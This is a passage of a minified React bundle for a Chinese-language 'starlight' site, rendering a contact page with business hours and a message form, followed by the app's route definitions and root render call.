9:00-18:00"})]})]}),r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-lg flex items-center justify-center",children:r.jsx(ql,{className:"w-6 h-6 text-blue-500"})}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:"邮箱地址"}),r.jsx("p",{className:"text-gray-600 mb-1",children:"support@starlight.com"}),r.jsx("p",{className:"text-sm text-gray-500",children:"24小时内回复"})]})]}),r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("div",{className:"w-12 h-12 bg-green-100 rounded-lg flex items-center justify-center",children:r.jsx(gd,{className:"w-6 h-6 text-green-500"})}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:"公司地址"}),r.jsx("p",{className:"text-gray-600 mb-1",children:"北京市朝阳区星光大厦"}),r.jsx("p",{className:"text-sm text-gray-500",children:"邮编：100000"})]})]}),r.jsxs("div",{className:"flex items-start space-x-4",children:[r.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-lg flex items-center justify-center",children:r.jsx(Wt,{className:"w-6 h-6 text-purple-500"})}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:"在线客服"}),r.jsx("p",{className:"text-gray-600 mb-1",children:"即时在线咨询"}),r.jsx("p",{className:"text-sm text-gray-500",children:"工作日 9:00-18:00"})]})]})]}),r.jsxs("div",{className:"mt-8 bg-gray-50 rounded-lg p-6",children:[r.jsxs("div",{className:"flex items-center mb-4",children:[r.jsx(jr,{className:"w-5 h-5 text-gray-500 mr-2"}),r.jsx("h3",{className:"font-semibold text-gray-900",children:"营业时间"})]}),r.jsxs("div",{className:"space-y-2 text-sm",children:[r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"周一至周五"}),r.jsx("span",{className:"text-gray-900",children:"9:00 - 18:00"})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"周六"}),r.jsx("span",{className:"text-gray-900",children:"10:00 - 16:00"})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"周日"}),r.jsx("span",{className:"text-gray-900",children:"休息"})]})]})]}),r.jsxs("div",{className:"mt-8",children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-4",children:"关注我们"}),r.jsxs("div",{className:"flex space-x-4",children:[r.jsx("a",{href:"#",className:"w-10 h-10 bg-green-500 rounded-full flex items-center justify-center text-white hover:bg-green-600 transition-colors",children:r.jsx("span",{className:"text-sm font-bold",children:"微"})}),r.jsx("a",{href:"#",className:"w-10 h-10 bg-blue-500 rounded-full flex items-center justify-center text-white hover:bg-blue-600 transition-colors",children:r.jsx("span",{className:"text-sm font-bold",children:"微"})}),r.jsx("a",{href:"#",className:"w-10 h-10 bg-red-500 rounded-full flex items-center justify-center text-white hover:bg-red-600 transition-colors",children:r.jsx("span",{className:"text-sm font-bold",children:"抖"})}),r.jsx("a",{href:"#",className:"w-10 h-10 bg-yellow-500 rounded-full flex items-center justify-center text-white hover:bg-yellow-600 transition-colors",children:r.jsx("span",{className:"text-sm font-bold",children:"B"})})]})]})]}),r.jsxs("div",{children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"发送消息"}),r.jsxs("form",{onSubmit:l,className:"space-y-6",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[r.jsxs("div",{children:[r.jsx("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-700 mb-2",children:"姓名 *"}),r.jsx("input",{type:"text",id:"name",name:"name",required:!0,value:e.name,onChange:n,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500",placeholder:"请输入您的姓名"})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-700 mb-2",children:"邮箱 *"}),r.jsx("input",{type:"email",id:"email",name:"email",required:!0,value:e.email,onChange:n,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500",placeholder:"请输入您的邮箱"})]})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"category",className:"block text-sm font-medium text-gray-700 mb-2",children:"咨询类型"}),r.jsxs("select",{id:"category",name:"category",value:e.category,onChange:n,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500",children:[r.jsx("option",{value:"general",children:"一般咨询"}),r.jsx("option",{value:"technical",children:"技术支持"}),r.jsx("option",{value:"billing",children:"账单问题"}),r.jsx("option",{value:"complaint",children:"投诉建议"}),r.jsx("option",{value:"cooperation",children:"商务合作"})]})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-700 mb-2",children:"主题 *"}),r.jsx("input",{type:"text",id:"subject",name:"subject",required:!0,value:e.subject,onChange:n,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500",placeholder:"请简要描述您的问题"})]}),r.jsxs("div",{children:[r.jsx("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-700 mb-2",children:"详细描述 *"}),r.jsx("textarea",{id:"message",name:"message",required:!0,rows:6,value:e.message,onChange:n,className:"w-full px-3 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-pink-500 resize-none",placeholder:"请详细描述您的问题或建议..."})]}),r.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-pink-500 to-purple-600 text-white py-3 px-6 rounded-lg hover:shadow-lg transition-all duration-200 flex items-center justify-center",children:[r.jsx(ff,{className:"w-5 h-5 mr-2"}),"发送消息"]})]}),r.jsx("div",{className:"mt-6 p-4 bg-blue-50 rounded-lg",children:r.jsxs("p",{className:"text-blue-800 text-sm",children:[r.jsx("strong",{children:"温馨提示："}),"我们会在24小时内回复您的消息。如果是紧急问题，请直接拨打客服热线。"]})})]})]})]})})})};function Ff(){return r.jsx(Wh,{children:r.jsxs($o,{children:[r.jsx(we,{path:"/player/:id",element:r.jsx(_f,{})}),r.jsx(we,{path:"/login",element:r.jsx(zf,{})}),r.jsx(we,{path:"/*",element:r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx(bf,{}),r.jsx("main",{children:r.jsxs($o,{children:[r.jsx(we,{path:"/",element:r.jsx(Cf,{})}),r.jsx(we,{path:"/category/:type",element:r.jsx(Ef,{})}),r.jsx(we,{path:"/detail/:id",element:r.jsx(Pf,{})}),r.jsx(we,{path:"/content/:id",element:r.jsx(Lf,{})}),r.jsx(we,{path:"/terms",element:r.jsx(Mf,{})}),r.jsx(we,{path:"/privacy",element:r.jsx(Tf,{})}),r.jsx(we,{path:"/community",element:r.jsx(Rf,{})}),r.jsx(we,{path:"/help",element:r.jsx(Of,{})}),r.jsx(we,{path:"/contact",element:r.jsx(If,{})})]})}),r.jsx(Sf,{})]})})]})})}nd(document.getElementById("root")).render(r.jsx(N.StrictMode,{children:r.jsx(Ff,{})}));
